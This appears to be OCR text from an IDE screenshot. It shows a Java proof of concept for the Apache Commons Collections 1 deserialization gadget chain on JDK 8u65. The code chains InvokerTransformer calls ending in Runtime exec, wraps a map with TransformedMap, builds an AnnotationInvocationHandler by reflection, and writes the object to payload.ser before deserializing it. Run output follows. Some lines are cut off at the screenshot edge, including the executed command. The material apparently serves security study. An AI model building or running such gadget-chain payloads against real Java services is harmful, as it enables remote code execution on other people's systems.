 CC CC1 版本控制 CC1TransformedMap
项目 er.java AnnotationType.java HashedMap.java CC1TransformedMap.java Target.java
CC1 D:\0tmp\CC1
.idea
src
main
java
org.example
CC1LazyMap
CC1TransformedMap
resources
test
target
.gitignore
payload.ser
m pom.xml
外部库
< 1.8u65 > D:\jdk\jdk8u65
Maven: commons-collections:co
临时文件和控制台
4 1
10 import org.apache.commons.collections.map.TransformedMap;
11
12 public class CC1TransformedMap implements Serializable {
13 public static void main(String[] args) throws Exception{
14
15 Transformer[] transformers = new Transformer[]{
16 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[].c
17 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].c
18 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"
19 };
20
21 ChainedTransformer chainedtransformer = new ChainedTransformer(transformers);
22
23 HashedMap hashedMap = new HashedMap();
24 hashedMap.put("a","1");
25
26 Map<Object,Object> decorate = TransformedMap.decorate(hashedMap, keyTransformer: null,chained
27
28 Class<?> Clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHand
29 Constructor<?> declaredConstructor = Clazz.getDeclaredConstructor(Class.class, Map.class)
30 declaredConstructor.setAccessible(true);
31 Object o = declaredConstructor.newInstance(Target.class,decorate);
32
33 serialize(o);
34 System.out.println(unserialize( Filename: "payload.ser"));
35
36 }
37
运行 CC1TransformedMap
D:\jdk\jdk8u65\bin\java.exe ...
sun.reflect.annotation.AnnotationInvocationHandler@4f3f5b24
进程已结束，退出代码为 0